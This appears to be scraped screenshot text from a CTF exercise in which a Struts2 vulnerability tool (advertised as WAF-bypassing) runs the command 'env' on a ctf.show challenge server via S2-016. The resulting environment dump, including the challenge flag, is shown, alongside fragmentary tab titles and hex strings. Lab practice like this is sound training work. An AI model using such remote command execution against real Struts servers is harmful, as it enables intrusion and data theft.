 10083044-0f43-4c5d-9fad-64f00e2731e6.challenge.ctf.show/S2-005/example/HelloWorld.action
铭飞MCms(5.2.8) N1BOOK平台-Nu1L ... sqli-labs大详解（完... (12条消息) sqli-labs... (19条消息) burpsuite... burpsuite只拦截特定... (20条消息) upload-la... (21条消息) p
Struts is up and running ...
Languages
English
Espanol
Struts2全版本漏洞检测工具18.09过waf版 by:ABC_123（可用于检测及验证网站的安全漏...
目标网址： http://10083044-0f43-4c5d-9fad-64f00e2731e6.challenge.ctf.show/S2-005/example/HelloWorld.action
字符集： UTF-8 提交方式： POST 空格编码 \40 漏洞编号 S2-016
服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 Base64编码二进制文件 其它设置
命令： env 执行1
09207D818FFD8DCD3F83F1931D684307A10A5 541FBE7D8F78B25E055DDEE13C370389288584E7 61B832AC2F1C5A9
0F0F9B00A1C506407564C17A3 713DA88BE50911535FE716F5208B0AB1D63011C7 79F7026C690BAA50B92CD8B66A3
AD3F4F22C4FED 9BA44C2621385CB966EBA586F72C284D731FABEE A27677289986DB50844682F8ACB77FC2E86E29A
C A9C5DF4D22E99998D9875A5110C01C5A2F6059E7 DCFD35E0BF8CA7344752DE8B6FB21E8933C60243 F3A04C595D
B5B6A5F1ECA43E3B7BBB100D811BBE F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23
CA_CERTIFICATES_JAVA_VERSION=20170531+nmu1
JAVA_DEBIAN_VERSION=8u141-b15-1~deb9u1
PATH=/usr/local/tomcat/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
TOMCAT_TGZ_URL=https://www.apache.org/dyn/closer.cgi?action=download&filename=tomcat/tomcat-8/v8.5.20/
bin/apache-tomcat-8.5.20.tar.gz
TOMCAT_ASC_FALLBACK_URL=https://archive.apache.org/dist/tomcat/tomcat-8/v8.5.20/bin/apache-tomcat-8.5.20.t
ar.gz.asc
LANG=C.UTF-8
TOMCAT_VERSION=8.5.20
TOMCAT_ASC_URL=https://www.apache.org/dist/tomcat/tomcat-8/v8.5.20/bin/apache-tomcat-8.5.20.tar.gz.asc
JAVA_HOME=/docker-java-home/jre
PWD=/usr/local/tomcat/webapps
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
FLAG=ctfshow{06fa2420-a2c2-4fc5-8890-196903b2412a}